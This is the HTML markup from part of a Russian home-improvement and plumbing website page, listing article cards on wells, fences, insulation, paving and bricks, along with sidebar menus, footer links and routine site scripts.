		<div class="entry-title"><a href="https://remkasam.ru/mozhno-li-ispolzovat-staruyu-skvazhinu-kotoraya-dolgoe-vremya-ne-ekspluatirovalas.html" rel="bookmark" >Можно ли использовать старую скважину, которая долгое время не эксплуатировалась?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Значит, скважина на участке — штука реально нужная, без неё никуда. Вода, как-никак, вещь	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127814" class="post-card post-127814 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sektsionnyiy-zabor-bez-rzhavchinyi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="металлический забор без ржавчины" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/metallicheskaya-sekcionnaya-setka-01-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/metallicheskaya-sekcionnaya-setka-01-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/metallicheskaya-sekcionnaya-setka-01-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/metallicheskaya-sekcionnaya-setka-01-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="металлический забор без ржавчины" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/metallicheskaya-sekcionnaya-setka-01-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/metallicheskaya-sekcionnaya-setka-01-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sektsionnyiy-zabor-bez-rzhavchinyi.html" rel="bookmark" >Секционный забор без ржавчины</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Металлический забор без ржавчины &#8212; это верх совершенства. Еще недавно такое казалось бы невозможным.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127808" class="post-card post-127808 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sektsionnoe-ograzhdenie-iz-prutev-bez-rzhavchinyi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="железное ограждение" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/zabory-i-ograzhdeniya-dlya-doma-01-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/zabory-i-ograzhdeniya-dlya-doma-01-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/zabory-i-ograzhdeniya-dlya-doma-01-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/zabory-i-ograzhdeniya-dlya-doma-01-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="железное ограждение" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/zabory-i-ograzhdeniya-dlya-doma-01-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/zabory-i-ograzhdeniya-dlya-doma-01-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/sektsionnoe-ograzhdenie-iz-prutev-bez-rzhavchinyi.html" rel="bookmark" >Секционное ограждение из прутьев без ржавчины</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Железное ограждение без ржавчины &#8212; это реальность сегодняшнего дня, которая стала возможна благодаря новым	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127729" class="post-card post-127729 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/tayna-mineralnoy-vatyi-opasnosti-dlya-rabochih-i-zhiltsov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2023-07-18_18-43-36-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2023-07-18_18-43-36-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/tayna-mineralnoy-vatyi-opasnosti-dlya-rabochih-i-zhiltsov.html" rel="bookmark" >Тайна минеральной ваты: опасности для рабочих и жильцов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Минеральная вата кажется на первый взгляд безобидным теплоизоляционным материалом. Однако за кажущейся безопасностью скрываются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127713" class="post-card post-127713 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom">

    <div class="post-card__image">
        <a href="https://remkasam.ru/remont-trotuarnoy-plitki-vazhnyie-momentyi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2023-05-22_09-33-08-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2023-05-22_09-33-08-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2023-05-22_09-33-08-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2023-05-22_09-33-08-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2023-05-22_09-33-08-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2023-05-22_09-33-08-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/remont-trotuarnoy-plitki-vazhnyie-momentyi.html" rel="bookmark" >Ремонт тротуарной плитки – важные моменты</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Тротуарная плитка – хороший вариант для благоустройства территории вокруг дома, дачи и городских зданий.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-127662" class="post-card post-127662 post type-post status-publish format-standard has-post-thumbnail  category-dachnyiy-dom category-polezno-znat">

    <div class="post-card__image">
        <a href="https://remkasam.ru/klinkernyiy-kirpich-harakteristiki-preimushhestva-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="клинкерный кирпич" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2022-10-19_22-13-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2022-10-19_22-13-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="клинкерный кирпич" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Дачный дом</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/klinkernyiy-kirpich-harakteristiki-preimushhestva-primenenie.html" rel="bookmark" >Клинкерный кирпич: характеристики, преимущества, применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Клинкерный и облицовочный кирпич – высококачественные материалы, надежность и долговечность которых подтверждена временем. Сегодня	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2021-08-09T08:59:02+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html" content="Как подготовиться к самостоятельному возведению каркасного дома">
<meta itemprop="dateModified" content="2023-12-28">
<meta itemprop="datePublished" content="2021-08-09T08:59:02+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/tipy-baktericidnogo-oblychatelia-recirkyliatora-nastennyi-peredvijnoi.html" target="_blank">
            <img width="166" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20166%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-350x295.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-511x430.jpg 511w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-90x75.jpg 90w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-200x168.jpg 200w" data-lazy-sizes="auto, (max-width: 166px) 100vw, 166px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc.jpg" /><noscript><img width="166" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-350x295.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-511x430.jpg 511w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-90x75.jpg 90w, https://remkasam.ru/wp-content/uploads/2019/11/tipy-baktericidnogo-obluchatelja-recirkuljatora-nastennyj-peredvizhnoj-26acacc-200x168.jpg 200w" sizes="auto, (max-width: 166px) 100vw, 166px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/tipy-baktericidnogo-oblychatelia-recirkyliatora-nastennyi-peredvijnoi.html" target="_blank">Типы бактерицидного облучателя-рециркулятора: настенный, передвижной</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/ystanovka-bagajnika-na-kryshy-shevrole.html" target="_blank">
            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df.jpg 800w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-350x263.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-768x576.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-573x430.jpg 573w, https://remkasam.ru/wp-content/uploads/2019/11/ustanovka-bagazhnika-na-kryshu-shevrole-91a03df-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/ystanovka-bagajnika-na-kryshy-shevrole.html" target="_blank">Установка багажника на крышу шевроле</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/obrezka-roz-na-zimy-kak-pravilno-obrezat-osenu-dlia-nachinaushih-nyjno-li-podrezat-pletistye-v-podmoskove-video-foto.html" target="_blank">
            <img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/obrezka-roz-na-zimu-kak-pravilno-obrezat-osenju-dlja-nachinajushhih-nuzhno-li-podrezat-pletistye-v-podmoskove-video-foto-abe3820.jpg" /><noscript><img width="1" height="1" src="https://remkasam.ru/wp-content/uploads/2019/11/obrezka-roz-na-zimu-kak-pravilno-obrezat-osenju-dlja-nachinajushhih-nuzhno-li-podrezat-pletistye-v-podmoskove-video-foto-abe3820.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/obrezka-roz-na-zimy-kak-pravilno-obrezat-osenu-dlia-nachinaushih-nyjno-li-podrezat-pletistye-v-podmoskove-video-foto.html" target="_blank">Обрезка роз на зиму: как правильно обрезать осенью для начинающих, нужно ли подрезать плетистые в подмосковье, видео, фото</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-sniat-baraban-na-stiralnoi-mashine-kak-vytashit-i-razobrat.html" target="_blank">
            <img width="191" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg 450w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-200x147.jpg 200w" data-lazy-sizes="auto, (max-width: 191px) 100vw, 191px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg" /><noscript><img width="191" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655.jpg 450w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-350x257.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-snjat-baraban-na-stiralnoj-mashine-kak-vytashhit-i-razobrat-b709655-200x147.jpg 200w" sizes="auto, (max-width: 191px) 100vw, 191px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-sniat-baraban-na-stiralnoi-mashine-kak-vytashit-i-razobrat.html" target="_blank">Как снять барабан на стиральной машине: как вытащить и разобрать?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=11a91e0e4b')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/kak-podgotovitsya-k-samostoyatelnomu-vozvedeniyu-karkasnogo-doma.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="http://remkasam.ru/wp-content/uploads/2021-08-09_09-58-32.png">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 4</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kakim-dolzhno-byt-rasstojanie-ot-metallicheskogo-kamina-s-zakrytoj-topkoj-do-steny-karkasnogo-doma-8c9668f.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 4</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="https://remkasam.ru/wp-content/uploads/2019/11/instrukcija-po-obustrojstvu-derevjannogo-karkasnogo-saraja-na-uchastke-b198ed5.jpg">
                                        <div class="block-popuperSwiper__wrap">
